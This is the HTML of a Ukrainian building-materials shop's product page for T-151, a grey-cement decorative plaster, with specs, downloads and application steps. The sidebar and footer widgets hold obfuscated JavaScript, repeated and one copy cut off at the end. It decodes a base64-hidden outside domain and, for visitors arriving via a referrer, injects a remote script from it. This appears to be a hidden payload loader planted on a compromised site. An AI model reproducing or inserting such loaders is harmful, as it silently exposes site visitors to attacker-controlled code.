		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
    
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-4206" class="product type-product post-4206 status-publish first instock product_cat-dekorativni-shtukaturki has-post-thumbnail shipping-taxable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="T-151_BUDMAJSTER_F" data-fancybox="wpgs-lightbox"  data-rel="lightbox-gallery-1" href="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img width="1080" height="1080" src="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="" data-zoom_src="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png" data-large_image="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png" data-o_img="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png" data-zoom-image="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-1024x1024.png" decoding="async" fetchpriority="high" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png 1080w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="T-151_BUDMAJSTER"                 data-rel="lightbox-gallery-1" href="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="1080" height="1080" src="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster.png" class="attachment-shop_single" alt="" data-zoom_src="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster.png" data-large_image="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster.png" decoding="async" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster.png 1080w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-100x100.png" class="woocommerce-product-gallery__image gallery_thumbnail_first " alt="" decoding="async" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png 1080w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster.png 1080w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">T-151</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2>Штукатурка декоративна «камінцева» на сірому цементі – зерно 1.5 мм</h2>
<p><div class="omsc-one-half">
<div class="omsc-box omsc-with-title omsc-with-bg-color" style="background-color:navy;text-align:center;color:white"><div class="omsc-box-inner"><div class="omsc-box-title">КАМІНЦЕВА&nbsp;1.5&nbsp;мм</div>на сірому цементі</div></div><br />
<div class="clear"></div></div><div class="omsc-one-half omsc-last">
<div class="omsc-box omsc-with-title omsc-with-bg-color" style="background-color:yellow;text-align:center;color:navy"><div class="omsc-box-inner"><div class="omsc-box-title">Легке нанесення</div></div></div><br />
<div class="clear"></div></div><div class="omsc-clear"></div></p>
<h3>Властивості T-151:</h3>
<ul class="omsc-icons-ul fa-ul"><li><i class="fa-li fa fa-bars"></i>Пластична</li><li><i class="fa-li fa fa-angle-double-up"></i>Паропроникна</li><li><i class="fa-li fa fa-krw"></i>Тріщиностійка</li><li><i class="fa-li fa fa-umbrella"></i>Атмосферостійка</li><li><i class="fa-li fa fa-gavel"></i>Стійка до ударних навантажень</li><li><i class="fa-li fa fa-stack-overflow"></i>Сірого кольору призначена для подальшого фарбування</li><li><i class="fa-li fa fa-barcode"></i>Дозволяє одержувати камінцеві фактури</li><li><i class="fa-li fa fa-lightbulb-o"></i>Для зовнішніх та внутрішніх робіт</li>
</ul>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Артикул: <span class="sku">Штукатурка декоративна «камінцева» на сірому цементі – зерно 1.5 мм</span></span>

	
	<span class="posted_in">Категорія: <a href="https://budmajster.com/product-category/dekorativni-shtukaturki/" rel="tag">Декоративні штукатурки</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Опис</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Опис</h2>

<div class="omsc-one-half">
<p>Штукатурка Т-151 призначена для високоякісної тонкошарової декоративної обробки фасадів будинків з метою одержання камінцевих фактур. Розмір зерна 1,5 мм.</p>
<p>Штукатурка Т-151 сірого кольору призначена для подальшого фарбування, дозволяє одержувати камінцеві фактури, атмосферостійка, паропроникна, стійка до ударних навантажень, зручна у застосуванні.</p>
<p>Паковання: 25 кг.</p>
<div class="omsc-divider omsc-border-small omsc-style-dotted" style=""></div>
<p><i class="omsc-icon fa fa-check-circle-o" style=""></i> Ц.1.ШТ4 ДСТУ Б В.2.7-126:2011</p>
<p><div class="clear"></div></div><div class="omsc-one-half omsc-last">
<h3>Технические характеристики</h3>
<table class="omsc-custom-table omsc-style-1"><tr><td>Пропорція суміші</td><td>0,16-0,19 л води/кг</td></tr><tr><td>Витрата суміші</td><td>~2,8 кг/м2</td></tr><tr><td>Рекомендована товщина шару</td><td>1,5 мм</td></tr><tr><td>Час придатності розчину для використання</td><td>2 години</td></tr><tr><td>Час твердіння розчину</td><td>min 24 години</td></tr><tr><td>Адгезія до основи</td><td>min 0,5 МПа</td></tr><tr><td>Морозостійкість</td><td>min 75 циклів</td></tr><tr><td>Температура основи</td><td>від +5°С до +30°С</td></tr><tr><td>Температура експлуатації</td><td>від -30°С до +85°С</td></tr></table>
<p>&nbsp;</p>
<h3>Документи</h3>
<div class="mdocs"><div class="mdocs-wrap"></div><div class="mdocs-container"><table class="table table-hover table-condensed" id="mdocs-list-table">		<tr class="mdocs-normal">
									<td id="" class="mdocs-name" colspan="0">
								<div class="mdocs-btn-group btn-group">
																		<a class="mdocs-title-href" data-mdocs-id="0" data-toggle="" href="#" data-folder="" data-sort="" data-sort-type="" data-current-sort="" data-current-sort-type="" data-is-dashboard="" data-hide-folder="" data-hide-main-folder=""> Технічний лист T-151 BUDMAJSTER</a>
									
									<ul class="mdocs-dropdown-menu" role="menu" aria-labelledby="dropdownMenu1">
										<li role="presentation" class="dropdown-header"><i class="fa fa-medium" aria-hidden="true"></i> &#187; BUDMAJSTER Т-151.pdf</li>
										<li role="presentation" class="divider"></li>
										<li role="presentation" class="dropdown-header">File Options</li>
												<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/?mdocs-file=5463"><i class="fas fa-cloud-download-alt" aria-hidden="true"></i> Download</a>
		</li>
			<li role="presentation"><a class="description-preview" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-target="#mdocs-description-preview" data-mdocs-id="5463" data-is-admin="" ><i class="fa fa-leaf" aria-hidden="true"></i> Description</a></li>
	 
		<li role="presentation">
			<a class="file-preview" role="menuitem" tabindex="-1" data-toggle="mdocs-modal" data-target="#mdocs-file-preview" data-mdocs-id="5463" data-is-admin="" href=""><i class="fa fa-search mdocs-preview-icon" aria-hidden="true"></i> Preview</a>
		</li>
				<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/mdocs-posts/tehnichnij-list-t-151-budmajster/" target="_blank">
			<i class="fas fa-arrow-circle-right" aria-hidden="true" ></i> Goto Post</a>
		</li>
			<li role="presentation"><a class="sharing-button" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-doc-id="5463" data-target="#mdocs-share" data-permalink="https://budmajster.com/mdocs-posts/tehnichnij-list-t-151-budmajster/" data-download="https://budmajster.com/?mdocs-file=5463" ><i class="fa fa-share" aria-hidden="true"></i> Share</a></li>
										  </ul>
								</div>
						</td>
												<td class="mdocs-download">
							<i class="fa fa-download" aria-hidden="true" title="Download"></i>
							<em style="color: ;" ><a href="https://budmajster.com/?mdocs-file=5463">Завантажити</a></em>
						</td>		</tr>
</table></div></div>
<div class="mdocs"><div class="mdocs-wrap"></div><div class="mdocs-container"><table class="table table-hover table-condensed" id="mdocs-list-table">		<tr class="mdocs-normal">
									<td id="" class="mdocs-name" colspan="0">
								<div class="mdocs-btn-group btn-group">
																		<a class="mdocs-title-href" data-mdocs-id="0" data-toggle="" href="#" data-folder="" data-sort="" data-sort-type="" data-current-sort="" data-current-sort-type="" data-is-dashboard="" data-hide-folder="" data-hide-main-folder=""> Висновок державної санітарно-епідеміологічної експертизи на сухі будівельні суміші</a>
									
									<ul class="mdocs-dropdown-menu" role="menu" aria-labelledby="dropdownMenu1">
										<li role="presentation" class="dropdown-header"><i class="fa fa-medium" aria-hidden="true"></i> &#187; Budmajster_GZ_Smesi_suhie.pdf</li>
										<li role="presentation" class="divider"></li>
										<li role="presentation" class="dropdown-header">File Options</li>
												<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/?mdocs-file=3632"><i class="fas fa-cloud-download-alt" aria-hidden="true"></i> Download</a>
		</li>
			<li role="presentation"><a class="description-preview" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-target="#mdocs-description-preview" data-mdocs-id="3632" data-is-admin="" ><i class="fa fa-leaf" aria-hidden="true"></i> Description</a></li>
	 
		<li role="presentation">
			<a class="file-preview" role="menuitem" tabindex="-1" data-toggle="mdocs-modal" data-target="#mdocs-file-preview" data-mdocs-id="3632" data-is-admin="" href=""><i class="fa fa-search mdocs-preview-icon" aria-hidden="true"></i> Preview</a>
		</li>
				<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/mdocs-posts/visnovok-derzhavno%d1%97-sanitarno-epidemiologichno%d1%97-ekspertizi-na-suhi-budivelni-sumishi/" target="_blank">
			<i class="fas fa-arrow-circle-right" aria-hidden="true" ></i> Goto Post</a>
		</li>
			<li role="presentation"><a class="sharing-button" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-doc-id="3632" data-target="#mdocs-share" data-permalink="https://budmajster.com/mdocs-posts/visnovok-derzhavno%d1%97-sanitarno-epidemiologichno%d1%97-ekspertizi-na-suhi-budivelni-sumishi/" data-download="https://budmajster.com/?mdocs-file=3632" ><i class="fa fa-share" aria-hidden="true"></i> Share</a></li>
										  </ul>
								</div>
						</td>
												<td class="mdocs-download">
							<i class="fa fa-download" aria-hidden="true" title="Download"></i>
							<em style="color: ;" ><a href="https://budmajster.com/?mdocs-file=3632">Завантажити</a></em>
						</td>		</tr>
</table></div></div>
<div class="omsc-toggle"><div class="omsc-toggle-title">Інструкція з використання T-151</div><div class="omsc-toggle-inner"></p>
<ul>
<li><strong>Підготовка основи:</strong>
<ul>
<li>Основа має бути міцною, сухою, очищеною від пилу, жиру, олій і інших забруднень.</li>
<li>Видаліть неміцні шари. Вирівняйте поверхню штукатуркою Т-41.</li>
<li>Для сильно вбираючих основ використовуйте ґрунтовку G-51 або G-50 (витримайте 4 години).</li>
<li>За 6 годин до нанесення штукатурки нанесіть ґрунт-фарбу G-62.</li>
</ul>
</li>
<li><strong>Приготування розчину:</strong>
<ul>
<li>Змішайте 1 кг сухої суміші з 0,16-0,19 л води (4,0-4,75 л на 25 кг).</li>
<li>Перемішайте до однорідного стану, витримайте 5 хвилин і перемішайте ще раз.</li>
<li>Використовуйте протягом 2 годин.</li>
</ul>
</li>
<li><strong>Нанесення штукатурки:</strong>
<ul>
<li>Нанесіть шар металевим шпателем або теркою (товщина відповідає розміру зерна).</li>
<li>Через 5-10 хвилин почніть формувати фактуру круговими рухами пластикової терки.</li>
</ul>
</li>
<li><strong>Робота без перерв:</strong>
<ul>
<li>Наносіть штукатурку за правилом «мокре на мокре».</li>
<li>У разі перерви використовуйте липку стрічку для чіткого завершення.</li>
</ul>
</li>
<li><strong>Твердіння:</strong>
<ul>
<li>Час твердіння — близько 24 годин.</li>
<li>Видалення затверділого розчину можливе тільки механічним шляхом.</li>
</ul>
</li>
</ul>
<p><div class="omsc-divider omsc-border-small omsc-style-dotted" style=""></div><br />
<div class="omsc-infobox omsc-with-icon" style="background:#ffe0ea;border-color:#ffe0ea;color:#000000"><i class="fa fa-exclamation omsc-infobox-icon"></i>Розширену інструкцію, рекомендації по застосуванню та зберіганню, склад, а також іншу інформацію дивіться у технічних листах та на звороті упаковки.</div><br />
</div></div>
<p><div class="clear"></div></div><div class="omsc-clear"></div></p>
			</div>
			</div>


    <section class="related products">
        <h2>Схожі товари</h2>
        <ul class="products columns-4">
        <li class="product type-product post-4212 status-publish first instock product_cat-dekorativni-shtukaturki has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/t-672-mozayika/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/09/t-672_budmajster.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T-672 МОЗАЇКА</h2>
<span itemprop="productID" class="sku">Штукатурка декоративна «мозаїчна» акрилова, зерно 1.6 мм</span></a></li>
        <li class="product type-product post-4395 status-publish instock product_cat-dekorativni-shtukaturki has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/t-743-koroyid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/12/t-743_budmajster.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T-743 КОРОЇД</h2>
<span itemprop="productID" class="sku">Штукатурка декоративна силіконова «короїд», зерно 2.0 мм</span></a></li>
        <li class="product type-product post-4392 status-publish instock product_cat-dekorativni-shtukaturki has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/t-745-koroyid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/12/t-745_budmajster.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T-745 КОРОЇД</h2>
<span itemprop="productID" class="sku">Штукатурка декоративна силіконова «короїд», зерно 3.0 мм</span></a></li>
        <li class="product type-product post-4215 status-publish last instock product_cat-dekorativni-shtukaturki has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/t-673-mozayika/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T-673 МОЗАЇКА</h2>
<span itemprop="productID" class="sku">Штукатурка декоративна «мозаїчна» акрилова, зерно 2.0 мм</span></a></li>
            </ul>
    </section>

</div>


		
	        </main>
    </div>
    <aside id="secondary" class="widget-area" role="complementary"><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside>
	
</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

